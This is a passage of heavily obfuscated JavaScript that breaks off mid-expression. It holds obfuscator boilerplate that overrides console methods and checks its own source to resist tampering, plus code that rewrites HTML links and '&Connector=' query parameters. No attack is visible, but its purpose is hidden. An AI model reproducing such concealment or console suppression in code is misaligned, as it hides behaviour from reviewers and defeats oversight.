_0x262b17!==_0x3b1bbc;},'bpMPE':_0x4eb61a(-0x1f5,'v!Fr',-0x16b,-0x17c,-0x1ef),'zDUjC':_0x4f6c9c(-0x180,'B8R5',-0x2,0xef,-0x107)+_0x4f6c9c(-0x293,'qElD',-0x11c,-0x14a,-0x9d)+_0x5f2bee('BzQF',0x326,0x19a,0x1f4,0x187)+_0x4f6c9c(0x22d,'&IKf',0xeb,0x4a,0x234)+_0x4eb61a(-0xff,'EcE*',0x3f,-0x194,0x15)+'ok','UNfQc':_0x4eb61a(-0x2fb,'UJNk',-0x1d5,-0x240,-0x1e3),'Tuawi':_0x5f2bee('FgjW',0x2cf,0x1fd,0x284,0x203),'KqUhL':_0x4eb61a(0x25,'Yz*R',0x10,-0x14e,-0x144),'vlTqO':_0x5f2bee('dXPJ',0x156,-0x1c5,-0x1c0,-0x49)+'n','FRvUH':_0x5f2bee('5LtQ',0xf0,-0x1fb,-0x1d,-0x72),'yztHM':function(_0x1a4e7f,_0x55d88a){return _0x1a4e7f===_0x55d88a;},'VAbpe':_0x271ed5(0x3fc,0x43a,'&IKf',0x492,0x328),'LZzUd':function(_0x1027cc,_0x3fb4fe){return _0x1027cc(_0x3fb4fe);},'oXycm':function(_0x57160e,_0x635cf0){return _0x57160e+_0x635cf0;},'xVXdv':function(_0x3ea321,_0x479915){return _0x3ea321+_0x479915;},'PPgid':function(_0x57b921){return _0x57b921();},'pEHGS':function(_0x1f5747,_0xb28fec){return _0x1f5747!==_0xb28fec;},'MpErZ':_0x4eb61a(-0xdb,'xq(#',-0x13d,-0x24a,-0x253),'jyqGw':_0x5f2bee('!rJV',-0x193,-0x1f9,0xf,-0x7c),'dGCRW':function(_0xde6299,_0x1e8704){return _0xde6299<_0x1e8704;},'wIRCM':_0x4eb61a(-0xd7,'Yz*R',0x1f,0x38,-0xa),'YmeBk':_0x271ed5(0x62d,0x72f,'gu3j',0x79b,0x8e4),'vgdpm':_0x271ed5(0x3dc,0x478,'dXPJ',0x50c,0x52e)+_0x34e389(0x3be,'$!hC',0x37f,0x2d9,0x482)+'1','BjJcA':function(_0x46e10a,_0xf365ee){return _0x46e10a!==_0xf365ee;},'zWTVW':_0x34e389(-0x31,'f!zu',-0x72,0x87,-0x9a),'gOIfn':_0x5f2bee('!5ya',0xa1,0x1b4,0x1e8,0x92)+'e','JAVVN':_0x34e389(0x261,'Yz*R',0x336,0x1b7,0x19),'hDJiw':_0x4eb61a(0x28,'B8R5',-0x12,-0x96,0xc3)+'ot','BzxMP':_0x271ed5(0x640,0x559,'dXPJ',0x543,0x492),'dEvDJ':_0x271ed5(0x562,0x58e,'UJNk',0x646,0x622)+_0x271ed5(0x6aa,0x53b,'DYoL',0x69c,0x670)+'r','nhOmY':_0x4f6c9c(0xff,'DYoL',-0x74,-0x207,0xc0)+_0x4f6c9c(-0xc8,'nsLQ',-0x11,-0x112,-0xa2)+'t','RVkCL':_0x4eb61a(-0x75,'TNJb',-0x194,-0x3a6,-0x20a),'AtkZe':_0x271ed5(0x56e,0x692,'nsLQ',0x64e,0x4a6),'jRKzO':_0x271ed5(0x37d,0x387,'v!Fr',0x49e,0x453)+'er','ydpmN':_0x5f2bee('Gb4n',0x1a4,0x2af,0x2bb,0x1e7)+'r','DKEGG':_0x5f2bee('UJNk',0x294,0x44,0x12b,0x13d),'kPShZ':_0x4eb61a(-0x18c,'!rJV',0x16f,-0x43,-0xf)};function _0x271ed5(_0x2ae101,_0x2ea5c4,_0x1be7be,_0x281c07,_0x538e68){return _0x568d22(_0x2ae101-0xf3,_0x1be7be,_0x281c07-0x3c6,_0x281c07-0x6e,_0x538e68-0x19d);}var _0x45e133=(function(){function _0x574bcf(_0x52b601,_0x8de140,_0x2c6629,_0x39e154,_0x3cd371){return _0x34e389(_0x52b601-0x169,_0x8de140,_0x2c6629-0x14e,_0x2c6629- -0x172,_0x3cd371-0x74);}function _0x8fdc5(_0x26de1b,_0x441ce0,_0x1c34a8,_0xee1103,_0x3a8114){return _0x34e389(_0x26de1b-0x16a,_0xee1103,_0x1c34a8-0x9a,_0x3a8114- -0x37,_0x3a8114-0x169);}var _0x404fc9={'oelhz':_0x24078a[_0x8fdc5(0xbc,0x28,0x2b9,'dXPJ',0x12e)],'KWTeM':_0x24078a[_0x263383('nsLQ',-0x26,0x107,-0x7d,-0x21)],'eYTrZ':function(_0x225c0c,_0xf54e7b){function _0x24344c(_0x313c91,_0x3424c6,_0x550a15,_0x19118d,_0x1d1596){return _0x263383(_0x550a15,_0x3424c6-0x59,_0x313c91- -0x142,_0x19118d-0xe1,_0x1d1596-0x1c2);}return _0x24078a[_0x24344c(0x9f,0x50,'nsLQ',0x5a,-0x14)](_0x225c0c,_0xf54e7b);},'yajMy':_0x24078a[_0x574bcf(-0x148,'$!hC',-0x156,0xa,-0x262)],'WqAGh':function(_0x1cfac6,_0x312143){function _0x549c50(_0x378069,_0x3818fe,_0x3dac79,_0x5ca5cf,_0x529b05){return _0x574bcf(_0x378069-0x15f,_0x378069,_0x529b05-0x30b,_0x5ca5cf-0x6a,_0x529b05-0x5);}return _0x24078a[_0x549c50('xq(#',0x355,0x29e,0x213,0x31d)](_0x1cfac6,_0x312143);},'gSluG':_0x24078a[_0x263383('1[nU',0x3ba,0x376,0x400,0x4aa)],'REkCx':_0x24078a[_0x263383('wUV6',0x18c,0x1ac,0x256,0x41)],'XSBGu':function(_0x3e5383,_0x50f847){function _0x374c10(_0x3586fd,_0x157c46,_0x124f91,_0xe64cfa,_0x105ed7){return _0x263383(_0x157c46,_0x157c46-0x12f,_0xe64cfa-0x92,_0xe64cfa-0x1a7,_0x105ed7-0x37);}return _0x24078a[_0x374c10(0x44f,'1[nU',0x493,0x360,0x4bc)](_0x3e5383,_0x50f847);},'gUWfQ':function(_0xb453d6){function _0xffe98b(_0x58ad2b,_0x660e95,_0x225a6f,_0x35d4cd,_0x51cd66){return _0x8fdc5(_0x58ad2b-0x113,_0x660e95-0xd7,_0x225a6f-0x12c,_0x51cd66,_0x660e95-0x282);}return _0x24078a[_0xffe98b(0x66d,0x549,0x631,0x4da,'1[nU')](_0xb453d6);}};function _0x1f5b88(_0x21615e,_0x1e2a41,_0x59e99c,_0x588f2d,_0x379523){return _0x271ed5(_0x21615e-0x1c3,_0x1e2a41-0x3b,_0x588f2d,_0x59e99c- -0xd4,_0x379523-0x19f);}function _0x263383(_0x3d482d,_0x29a17d,_0x46e25a,_0x2e48bb,_0x1518c6){return _0x271ed5(_0x3d482d-0x112,_0x29a17d-0xa0,_0x3d482d,_0x46e25a- -0x35c,_0x1518c6-0x17f);}function _0x554e53(_0x5f4640,_0x20772d,_0x20d478,_0x3b7f1c,_0x272362){return _0x34e389(_0x5f4640-0x1dc,_0x3b7f1c,_0x20d478-0x99,_0x5f4640-0x10a,_0x272362-0x181);}if(_0x24078a[_0x8fdc5(-0x19,0x25c,0x202,'oYMR',0x153)](_0x24078a[_0x263383('oQDu',0x2e6,0x3f8,0x46c,0x300)],_0x24078a[_0x8fdc5(0xde,0x83,-0x2b,'wUV6',0x48)])){var _0x54964b=_0x5b2a03[_0x574bcf(0x1a1,'nsLQ',0xe2,-0x52,0x7b)](_0x6cbe87,arguments);return _0x2dac39=null,_0x54964b;}else{var _0xf118ea=!![];return function(_0x457c5c,_0x11704d){function _0x1fae59(_0x4431d1,_0x5695ec,_0x51bc81,_0x4e39be,_0xf9eb31){return _0x8fdc5(_0x4431d1-0x1d6,_0x5695ec-0x194,_0x51bc81-0x12,_0x5695ec,_0x51bc81-0x303);}function _0x82ac89(_0x48e6fb,_0x32cfbc,_0x210140,_0x4ed222,_0x4edbc9){return _0x263383(_0x48e6fb,_0x32cfbc-0x5f,_0x210140- -0x204,_0x4ed222-0x170,_0x4edbc9-0x1b4);}function _0x4d888d(_0x3d3f10,_0x4bd526,_0x11a474,_0x39f364,_0x4840ef){return _0x263383(_0x39f364,_0x4bd526-0x53,_0x3d3f10- -0x300,_0x39f364-0x147,_0x4840ef-0xff);}var _0xc92654={'TZoHM':function(_0x2d1763,_0x24c0d8){function _0x5674ff(_0x31536b,_0x5d48c7,_0x1990b0,_0x3072c2,_0x336ff7){return _0x5d66(_0x1990b0- -0x203,_0x5d48c7);}return _0x24078a[_0x5674ff(0x228,'FgjW',0x15d,0x2e6,0x237)](_0x2d1763,_0x24c0d8);},'OWEUl':_0x24078a[_0x1fae59(0x4b4,'zNFK',0x389,0x464,0x4c7)],'eGzzh':_0x24078a[_0x3cfada(0x1b8,'f!zu',0x6f,0x1a9,0x116)],'sUpZh':_0x24078a[_0x1fae59(0x5ae,'bTIZ',0x466,0x2d9,0x4aa)]};function _0x3cfada(_0x49f68e,_0x466134,_0x13178d,_0x26d21a,_0x43db78){return _0x1f5b88(_0x49f68e-0x1bb,_0x466134-0x26,_0x26d21a- -0x372,_0x466134,_0x43db78-0x6e);}function _0x1bb957(_0x303013,_0xc24a1a,_0x3764ef,_0xe73274,_0x56ea81){return _0x263383(_0xe73274,_0xc24a1a-0x188,_0xc24a1a- -0x305,_0xe73274-0x159,_0x56ea81-0x1d5);}if(_0x24078a[_0x4d888d(0xec,0x275,0xc6,']9r6',0x1be)](_0x24078a[_0x1fae59(0x2e0,'!rJV',0x3b5,0x539,0x365)],_0x24078a[_0x1fae59(0x4f1,'G]AF',0x54e,0x3b1,0x6f0)])){var _0x4b5af2=new _0x252035(GmLubu[_0x1bb957(0x41,0x40,0xe6,'AEUu',-0x53)]),_0x5729ca=new _0x4a6fa2(GmLubu[_0x4d888d(-0x60,-0x1c9,-0x1f,'B8R5',-0xab)],'i'),_0x2227b0=GmLubu[_0x1fae59(0x316,'h7GN',0x4b9,0x343,0x554)](_0x52fe0e,GmLubu[_0x1bb957(-0x1be,-0x99,-0xb7,'5LtQ',-0x138)]);!_0x4b5af2[_0x1fae59(0x2d2,'f96w',0x300,0x172,0x332)](GmLubu[_0x82ac89('UJNk',-0x134,-0x50,-0x7b,0x17)](_0x2227b0,GmLubu[_0x3cfada(0x4ce,'$!hC',0x247,0x33f,0x1b7)]))||!_0x5729ca[_0x82ac89('OeHp',0x15d,0x1eb,0x20f,0x369)](GmLubu[_0x1fae59(0x5ef,'ycV&',0x4cd,0x5c8,0x457)](_0x2227b0,GmLubu[_0x1fae59(0x48b,'SUz&',0x51b,0x414,0x374)]))?GmLubu[_0x4d888d(-0xe3,-0x1e7,-0x75,'bTIZ',-0xa)](_0x2227b0,'0'):GmLubu[_0x82ac89('W1U0',0xaf,-0xf1,-0x121,-0x166)](_0x2b146e);}else{var _0x1bacae=_0xf118ea?function(){function _0xb0bec9(_0x46cab2,_0x3023ec,_0x32fffc,_0x53919d,_0x57057e){return _0x1fae59(_0x46cab2-0x1b2,_0x57057e,_0x46cab2- -0x3b0,_0x53919d-0xf,_0x57057e-0x164);}function _0x1d5879(_0x3db4c2,_0x7e30a6,_0x42dfd0,_0x34126f,_0x2807c2){return _0x3cfada(_0x3db4c2-0x10a,_0x34126f,_0x42dfd0-0x187,_0x3db4c2-0x10e,_0x2807c2-0x12a);}function _0x2ba214(_0x5c8e11,_0xefa89e,_0x447b5e,_0x59186a,_0xaba02a){return _0x1fae59(_0x5c8e11-0x12c,_0xefa89e,_0x447b5e- -0x3de,_0x59186a-0x16a,_0xaba02a-0x7a);}function _0xe59506(_0x189e89,_0x67f282,_0x447287,_0x349bcf,_0x98b810){return _0x82ac89(_0x98b810,_0x67f282-0xa6,_0x67f282-0x118,_0x349bcf-0x1b1,_0x98b810-0x9b);}function _0x182810(_0xe6e425,_0x4be51b,_0x384661,_0x99c4d4,_0x44473f){return _0x1fae59(_0xe6e425-0x116,_0x99c4d4,_0xe6e425- -0x3f9,_0x99c4d4-0x125,_0x44473f-0x188);}if(_0xc92654[_0x2ba214(0x2c8,'hoKL',0x24a,0x299,0xfd)](_0xc92654[_0xb0bec9(0x1e2,0x349,0x25e,0x333,'DYoL')],_0xc92654[_0xb0bec9(0x8c,0x118,0x1d4,-0x96,'B8R5')])){if(_0x11704d){if(_0xc92654[_0xe59506(0x220,0x350,0x435,0x422,'hoKL')](_0xc92654[_0x1d5879(0x3af,0x415,0x4aa,'A)[Y',0x356)],_0xc92654[_0x182810(-0x28,0x111,0xf4,'lW)a',-0x4e)]))_0x2766a2=_0x30b0e4;else{var _0xd70fc8=_0x11704d[_0x182810(0x14e,0x4d,0x188,'BzQF',0x1d2)](_0x457c5c,arguments);return _0x11704d=null,_0xd70fc8;}}}else var _0xe122c8=_0x1cfcf0[0x1ed4+-0x9*-0x272+0x21d*-0x19];}:function(){};return _0xf118ea=![],_0x1bacae;}};}}()),_0x3cfee4=_0x24078a[_0x34e389(0x3a2,'ycV&',0x4a5,0x312,0x33a)](_0x45e133,this,function(){function _0x5a8c0f(_0x2dbc83,_0x2cd2b4,_0x667e35,_0x3785ab,_0x1ced58){return _0x5f2bee(_0x2cd2b4,_0x2cd2b4-0x169,_0x667e35-0xc2,_0x3785ab-0x18b,_0x667e35- -0x2a1);}function _0x3ce16a(_0x2b816c,_0x3d1dba,_0x1702ac,_0x34e5e2,_0x3e672e){return _0x5f2bee(_0x3e672e,_0x3d1dba-0x86,_0x1702ac-0x51,_0x34e5e2-0x1b2,_0x2b816c- -0x18f);}function _0x1d9ab9(_0x66829f,_0xd035c6,_0x3bbd61,_0x2ee24d,_0x3e9b85){return _0x34e389(_0x66829f-0x77,_0x2ee24d,_0x3bbd61-0xd4,_0xd035c6- -0x13d,_0x3e9b85-0x156);}function _0x3d6f70(_0x2a3c38,_0x59e10e,_0x887658,_0x742cd3,_0x4e7edb){return _0x4eb61a(_0x2a3c38-0x1ca,_0x887658,_0x887658-0x168,_0x742cd3-0x15,_0x2a3c38-0x137);}function _0x16ad07(_0x524ffe,_0x137ca3,_0x2c297c,_0x3e7fe3,_0x4e27e8){return _0x4eb61a(_0x524ffe-0x19b,_0x3e7fe3,_0x2c297c-0x132,_0x3e7fe3-0xfd,_0x524ffe-0x18c);}if(_0x24078a[_0x5a8c0f(-0x37f,'OeHp',-0x2dc,-0x17f,-0x277)](_0x24078a[_0x5a8c0f(-0x2e7,'OeHp',-0x13e,-0x2b4,-0x13)],_0x24078a[_0x5a8c0f(-0x1af,'gu3j',-0xd,-0x132,-0x15b)]))return _0x3cfee4[_0x5a8c0f(-0x27d,'qElD',-0x1c4,-0x1f8,-0x110)+_0x1d9ab9(-0x73,-0xc0,-0x237,'f96w',-0xe9)]()[_0x3d6f70(-0xe4,-0x252,'ycV&',-0x114,-0x1a0)+'h'](_0x24078a[_0x5a8c0f(-0x25f,'oYMR',-0x247,-0x3d8,-0x2a8)])[_0x3ce16a(-0x1ef,-0x393,-0x22e,-0x2df,'gu3j')+_0x3d6f70(-0x68,0x62,'$!hC',0xd,-0x191)]()[_0x5a8c0f(-0xea,'1[nU',-0x257,-0x295,-0x328)+_0x5a8c0f(-0x200,'hoKL',-0xcc,0x2a,-0x25d)+'r'](_0x3cfee4)[_0x3d6f70(0x117,-0x8b,'bTIZ',0x2ad,0xd7)+'h'](_0x24078a[_0x3d6f70(0x90,-0xdc,'b@zs',0x1f7,0xdd)]);else _0x58b228[_0x1d9ab9(-0x101,-0x3a,0x143,'oQDu',0xfa)]('\x20');});function _0x34e389(_0x4df0e6,_0x31735c,_0xa39d74,_0x48b186,_0x4a6c10){return _0x38c959(_0x4df0e6-0xb7,_0x31735c-0xae,_0xa39d74-0x109,_0x31735c,_0x48b186-0x234);}function _0x5f2bee(_0x37196c,_0x5a30c8,_0x395f42,_0x44d31e,_0x5add6f){return _0x4a20af(_0x37196c-0xd4,_0x37196c,_0x395f42-0x18f,_0x5add6f- -0x32d,_0x5add6f-0x151);}_0x24078a[_0x5f2bee('A)[Y',-0x1b4,-0x9f,-0x1f5,-0x58)](_0x3cfee4);var _0x45b9dd=(function(){function _0x397124(_0x23cb2f,_0x3a0074,_0x9e3fa,_0x4e3dbf,_0x2d0925){return _0x4f6c9c(_0x23cb2f-0x17d,_0x9e3fa,_0x4e3dbf- -0x29,_0x4e3dbf-0x157,_0x2d0925-0x25);}function _0x2755f7(_0xe5193d,_0x3e25e2,_0x234a97,_0x2867f5,_0x989a2b){return _0x4f6c9c(_0xe5193d-0x159,_0x989a2b,_0x2867f5- -0xe9,_0x2867f5-0xc,_0x989a2b-0x113);}function _0x44f54f(_0xd24032,_0x56860d,_0x1d803f,_0x440140,_0x158eee){return _0x34e389(_0xd24032-0x140,_0x158eee,_0x1d803f-0x91,_0xd24032-0x49,_0x158eee-0xcc);}function _0x18e806(_0x41b101,_0x40fd2d,_0x444f46,_0xbbcadd,_0x524fb8){return _0x4eb61a(_0x41b101-0xf3,_0xbbcadd,_0x444f46-0x86,_0xbbcadd-0x102,_0x41b101-0x65);}function _0x2cc6dc(_0x185b20,_0x53e5a5,_0x401e70,_0x53086d,_0x2efb20){return _0x4eb61a(_0x185b20-0x8c,_0x2efb20,_0x401e70-0x19,_0x53086d-0x1bc,_0x53086d-0x51d);}var _0x287da6={'ZDAyN':function(_0x3b4126,_0x35ad24){function _0x1a2cab(_0x2004db,_0x5283ee,_0x3c9682,_0x1e3092,_0x274a37){return _0x5d66(_0x1e3092-0x162,_0x274a37);}return _0x24078a[_0x1a2cab(0x3ef,0x3a1,0x353,0x450,'wms6')](_0x3b4126,_0x35ad24);},'WKqJK':function(_0x573caf,_0x172e60){function _0x105646(_0x1ad0ff,_0xdab739,_0x57962b,_0x512da1,_0x5a9142){return _0x5d66(_0xdab739- -0x3a3,_0x1ad0ff);}return _0x24078a[_0x105646('UJNk',-0x2ce,-0x317,-0x2e5,-0x41c)](_0x573caf,_0x172e60);},'VWTAt':_0x24078a[_0x397124(-0x335,-0x262,'FgjW',-0x18d,-0x25b)],'OhDHi':_0x24078a[_0x397124(0xd1,0x68,'$!hC',-0x7c,-0xfb)],'zSXuL':function(_0x4fce34){function _0x1e9ecc(_0x4670e7,_0x36dca8,_0x490d89,_0x4a52b6,_0x1a0f6b){return _0x2755f7(_0x4670e7-0x64,_0x36dca8-0x136,_0x490d89-0x98,_0x4a52b6- -0x2d,_0x36dca8);}return _0x24078a[_0x1e9ecc(-0xb8,'8tOO',-0x2e5,-0x1f2,-0x154)](_0x4fce34);},'KsNfk':function(_0x57b726,_0x30dbee){function _0x272371(_0x5f1853,_0x414124,_0x2b0890,_0x252a1d,_0x5c8982){return _0x397124(_0x5f1853-0xd3,_0x414124-0xff,_0x5c8982,_0x5f1853- -0x11b,_0x5c8982-0xc7);}return _0x24078a[_0x272371(-0x1f1,-0x131,-0x13c,-0x1e8,'oYMR')](_0x57b726,_0x30dbee);},'INtwQ':_0x24078a[_0x397124(0xab,-0x4f,'BzQF',0x56,-0x1a)],'bZNpX':function(_0x206745,_0x4cf533){function _0x49878f(_0x51f3bd,_0x2d24a8,_0x7a4cbe,_0x338d42,_0x22fdb0){return _0x2cc6dc(_0x51f3bd-0x75,_0x2d24a8-0x1a3,_0x7a4cbe-0x1e4,_0x22fdb0- -0x611,_0x338d42);}return _0x24078a[_0x49878f(-0x31f,-0xe4,-0x3b7,'zNFK',-0x271)](_0x206745,_0x4cf533);},'GWlLu':_0x24078a[_0x18e806(-0x1e1,-0x2f8,-0x126,'OeHp',-0x326)],'KWNEC':_0x24078a[_0x2755f7(-0x2d8,-0x48,-0x244,-0x1b9,'EcE*')],'eRqCn':_0x24078a[_0x18e806(-0x214,-0x8d,-0x2cd,'!rJV',-0x187)],'ddJCB':_0x24078a[_0x18e806(-0x84,0x5e,-0xd8,'FgjW',0x61)],'NlQoC':_0x24078a[_0x18e806(0x97,0x1ee,0x220,'f!zu',-0xfa)],'tgqYy':_0x24078a[_0x44f54f(0xfa,0x268,0x7a,-0xa5,'wms6')]};if(_0x24078a[_0x2cc6dc(0x357,0x3aa,0x52d,0x40d,'TNJb')](_0x24078a[_0x2755f7(-0x3dc,-0x43f,-0x249,-0x2eb,'OeHp')],_0x24078a[_0x397124(-0x51,0x15f,'5LtQ',0x62,-0x30)])){var _0x54da6d=WVhbQz[_0x18e806(0xcf,0x45,0x24c,'!rJV',0xc4)](_0x251d1a,WVhbQz[_0x2755f7(0xde,-0x78,-0x1f3,-0x64,'f96w')](WVhbQz[_0x44f54f(0x283,0x31b,0x2bb,0x283,'3g(r')](WVhbQz[_0x18e806(0xe,-0xff,-0x90,'TNJb',0x12a)],WVhbQz[_0x18e806(0xa3,0xa1,-0x99,'&IKf',0xd)]),');'));_0x157e95=WVhbQz[_0x44f54f(0x1c0,0x136,0x17e,0x19d,'N0gw')](_0x54da6d);}else{var _0x55b329=!![];return function(_0x3abc5d,_0x10ed45){function _0x159d14(_0xe8d500,_0x5f8642,_0x97e146,_0x4fd535,_0xc3dfd3){return _0x44f54f(_0xc3dfd3- -0x23f,_0x5f8642-0x91,_0x97e146-0xb9,_0x4fd535-0x1c0,_0x4fd535);}function _0x22b876(_0x471d65,_0x921929,_0x5f1ef9,_0x146a20,_0x51b0af){return _0x397124(_0x471d65-0x1c5,_0x921929-0x162,_0x471d65,_0x5f1ef9-0x49b,_0x51b0af-0x138);}function _0x45e3e1(_0xe76b23,_0x19fe73,_0x40ef54,_0x4940a3,_0x469c31){return _0x2cc6dc(_0xe76b23-0xb5,_0x19fe73-0x1d6,_0x40ef54-0x151,_0x40ef54-0x4f,_0xe76b23);}function _0x2cd68f(_0xb71728,_0x386fb2,_0x2e1bb9,_0x5eb320,_0x25e47e){return _0x397124(_0xb71728-0x1ea,_0x386fb2-0x199,_0x5eb320,_0x25e47e-0x325,_0x25e47e-0x18b);}var _0x2e3271={'yYgyy':_0x287da6[_0x55473(0x12e,0x14f,'qElD',0x3,0x249)],'PRaLZ':_0x287da6[_0x22b876('A)[Y',0x39a,0x4b2,0x3c0,0x62c)],'xekqV':function(_0x4b14d9,_0x3e9f40){function _0x28e428(_0x517e90,_0x3c0d39,_0x3e151c,_0x2860e3,_0xb41e70){return _0x22b876(_0x3e151c,_0x3c0d39-0x16,_0x517e90- -0x49f,_0x2860e3-0xe5,_0xb41e70-0x10b);}return _0x287da6[_0x28e428(-0x113,0x14,'Yz*R',-0x39,-0x1f8)](_0x4b14d9,_0x3e9f40);}};function _0x55473(_0x22a26b,_0x2598e4,_0x5d6db6,_0x11b5a2,_0x3352c9){return _0x2755f7(_0x22a26b-0x5c,_0x2598e4-0x17e,_0x5d6db6-0x85,_0x2598e4-0x367,_0x5d6db6);}if(_0x287da6[_0x159d14(-0xc2,-0x1d0,-0x19a,'1[nU',-0x174)](_0x287da6[_0x55473(0x96,0x103,'&B89',0xee,0x10f)],_0x287da6[_0x22b876('ycV&',0x4e9,0x45b,0x451,0x2ef)])){var _0x340b93=_0x55b329?function(){function _0x3b2860(_0x9ef68c,_0x5e03f8,_0x481f2c,_0x35252d,_0x233185){return _0x2cd68f(_0x9ef68c-0x53,_0x5e03f8-0x181,_0x481f2c-0x153,_0x481f2c,_0x233185-0x139);}function _0x449e5d(_0x3a7e68,_0x4bc3e5,_0x1ca7ec,_0x1babd1,_0x1ce903){return _0x55473(_0x3a7e68-0x1b7,_0x1babd1-0x17e,_0x1ce903,_0x1babd1-0x175,_0x1ce903-0xce);}function _0x251935(_0x3147d4,_0x171ad1,_0x433fd9,_0x44e44b,_0x3fbefd){return _0x159d14(_0x3147d4-0x65,_0x171ad1-0x93,_0x433fd9-0x2b,_0x44e44b,_0x171ad1-0x496);}function _0x34f6cf(_0x2aca4c,_0x487d64,_0x8ad71a,_0x37287a,_0x4921cf){return _0x22b876(_0x37287a,_0x487d64-0xb4,_0x8ad71a- -0x158,_0x37287a-0x73,_0x4921cf-0x69);}function _0x31d779(_0x46f2bc,_0x20c804,_0x537c2c,_0x1a44bf,_0x4dd87a){return _0x2cd68f(_0x46f2bc-0xc9,_0x20c804-0x14a,_0x537c2c-0x1d2,_0x46f2bc,_0x4dd87a- -0x120);}if(_0x287da6[_0x449e5d(0x56d,0x3c6,0x3b6,0x4c5,'b@zs')](_0x287da6[_0x34f6cf(0x4a2,0x31c,0x3dc,'m&Ri',0x466)],_0x287da6[_0x34f6cf(0x267,0x299,0x142,'5LtQ',0x1a6)])){var _0x584000=_0xe64cf0?function(){function _0x3d2e26(_0x436a8c,_0x1ee5eb,_0xac0161,_0x539dfc,_0x3e5071){return _0x34f6cf(_0x436a8c-0x18f,_0x1ee5eb-0x1af,_0xac0161- -0x3df,_0x539dfc,_0x3e5071-0x164);}if(_0x22467a){var _0x2875d6=_0x5d7ecf[_0x3d2e26(0x50,-0xa9,-0x10c,'W1U0',-0x9d)](_0x2a1ad9,arguments);return _0x2ddb4a=null,_0x2875d6;}}:function(){};return _0x1eaa31=![],_0x584000;}else{if(_0x10ed45){if(_0x287da6[_0x251935(0x3eb,0x45c,0x435,'$!hC',0x5d6)](_0x287da6[_0x449e5d(0x514,0x4a4,0x4f1,0x4ae,'v!Fr')],_0x287da6[_0x34f6cf(0x15a,0x22e,0x2d8,'DcdB',0x42b)])){var _0xc9665c=_0x2e3271[_0x3b2860(0x36b,0x244,'!5ya',0x361,0x34b)][_0x449e5d(0x1bf,0x1ce,0xcd,0x259,'AEUu')]('|'),_0xac00b9=-0xd0d+0x23*-0x5e+0x19e7;while(!![]){switch(_0xc9665c[_0xac00b9++]){case'0':var _0x5911a5=_0x1ceb16[_0x5f5e1];continue;case'1':var _0x4e96f4=_0x3a3a28[_0x5911a5]||_0x5c7da2;continue;case'2':_0x5c7da2[_0x251935(0x2b1,0x2da,0x416,'3g(r',0x1be)+_0x3b2860(0x550,0x656,'W1U0',0x40b,0x4af)]=_0x4e96f4[_0x449e5d(0x3be,0x230,0x49e,0x31e,'zNFK')+_0x3b2860(0x54f,0x386,'wUV6',0x3c3,0x4f0)][_0x34f6cf(0x2b8,0x20a,0x380,'Gb4n',0x474)](_0x4e96f4);continue;case'3':_0x43fdf1[_0x5911a5]=_0x5c7da2;continue;case'4':var _0x5c7da2=_0x4b85fb[_0x251935(0x49a,0x3be,0x349,'SUz&',0x2ba)+_0x3b2860(0x6a9,0x4a6,'UJNk',0x42a,0x52f)+'r'][_0x34f6cf(0x1c1,0x124,0x120,'oQDu',0x2a)+_0x31d779('LkDn',0x1,0x248,0x29a,0x15a)][_0x449e5d(0x269,0x358,0x2f1,0x358,'DcdB')](_0x2d8872);continue;case'5':_0x5c7da2[_0x31d779('hoKL',0x273,0x2d4,0x35a,0x305)+_0x449e5d(0x443,0x31d,0x554,0x3ef,'FgjW')]=_0x451c0d[_0x251935(0x154,0x2fa,0x18d,'ycV&',0x169)](_0x130eb8);continue;}break;}}else{var _0x3f644f=_0x10ed45[_0x31d779('f!zu',0x97,-0xe2,-0xff,0xab)](_0x3abc5d,arguments);return _0x10ed45=null,_0x3f644f;}}}}:function(){};return _0x55b329=![],_0x340b93;}else{var _0xd5e906=_0x2e3271[_0x22b876('v!Fr',0x57f,0x50f,0x528,0x6a3)][_0x22b876('G]AF',0x641,0x5a4,0x6d8,0x69a)]('|'),_0x3bb604=-0x1f36+0x1*0x615+0x1921;while(!![]){switch(_0xd5e906[_0x3bb604++]){case'0':_0x4f99f7=_0x345d68[_0x159d14(-0x12,-0x32f,-0x30,'Yz*R',-0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x530e28,_0x1a0508,_0x1171da,_0x193a67)=>{function _0x5e3461(_0x34d944,_0x20cc95,_0x2a5216,_0x3b5144,_0x52f5b2){return _0x22b876(_0x2a5216,_0x20cc95-0x16c,_0x3b5144-0xad,_0x3b5144-0x5b,_0x52f5b2-0x55);}function _0x241b98(_0x57a42f,_0x383ca9,_0x4447e2,_0x2da2cc,_0x5732ee){return _0x159d14(_0x57a42f-0xa,_0x383ca9-0x99,_0x4447e2-0x1d8,_0x383ca9,_0x4447e2-0x616);}function _0x4a3529(_0x5995ba,_0x203c8b,_0x4efc69,_0x10e947,_0x3f3b11){return _0x55473(_0x5995ba-0x1c8,_0x5995ba-0x280,_0x203c8b,_0x10e947-0x113,_0x3f3b11-0x37);}function _0x5d7cb8(_0x45e9d4,_0x5d59a0,_0x2a3bf7,_0x235efa,_0x3008c1){return _0x2cd68f(_0x45e9d4-0x1b0,_0x5d59a0-0x126,_0x2a3bf7-0xc1,_0x5d59a0,_0x3008c1- -0x249);}function _0x55324c(_0x593ab3,_0x2c3a4c,_0x4d693c,_0x2febd2,_0x2edebe){return _0x45e3e1(_0x4d693c,_0x2c3a4c-0x152,_0x593ab3- -0x221,_0x2febd2-0x80,_0x2edebe-0x166);}return _0x4a3529(0x562,'lW)a',0x45b,0x3c2,0x623)+_0x4a3529(0x55b,'BzQF',0x500,0x68e,0x3f8)+_0x55324c(0x127,0x204,'wUV6',0x12a,0x1ce)+_0x1a0508+_0x55324c(0x3cf,0x424,'b@zs',0x269,0x303)+_0x1171da+(_0x241b98(0x4bb,'xq(#',0x5e2,0x612,0x5e8)+_0x4a3529(0x449,'A)[Y',0x521,0x2f5,0x56d))+_0x17e983+'\x22>'+_0x193a67+_0x5e3461(0x63d,0x505,'oYMR',0x595,0x557);});continue;case'1':_0x5df4ad=_0x1da85b[_0x22b876('wms6',0x565,0x572,0x499,0x3c9)+'ce'](/browser\.html/g,'');continue;case'2':_0x2b32f8=_0x2410dc[_0x55473(0x1cf,0x20e,'G]AF',0x13d,0x138)+'ce'](/\&Connector=[^"]*/g,_0x45e3e1('W1U0',0x3ae,0x534,0x651,0x59b)+_0x22b876('G]AF',0x49a,0x4a1,0x3ac,0x62a)+_0x2e846b);continue;case'3':_0x378a23[_0x22b876('zNFK',0x67e,0x50b,0x612,0x618)](_0x460fa7);continue;case'4':_0x528680[_0x45e3e1('oYMR',0x4a8,0x3c4,0x47a,0x47c